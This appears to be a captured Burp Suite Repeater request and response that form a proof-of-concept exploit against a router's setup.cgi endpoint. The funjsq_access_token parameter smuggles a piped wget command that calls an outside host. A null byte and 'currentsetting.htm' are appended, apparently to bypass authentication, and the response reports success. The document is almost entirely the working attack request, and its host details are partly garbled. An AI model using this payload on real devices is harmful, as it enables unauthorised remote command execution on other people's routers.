 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /setup.cgi?todo=funjsq_login&funjsq_access_token=12345|wget+http://7 0/&test=11%00currentsetting.htm HTTP/1.1
2 Host: 080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset="UTF-8"
3 X-Frame-Options:SAMEORIGIN
4 X-XSS-Protection:1;mode=block
5 X-Content-Type-Options:nosniff
6 Cache-Control:no-cache, no-store
7 Pragma:no-cache
8
9 { "success": "1" }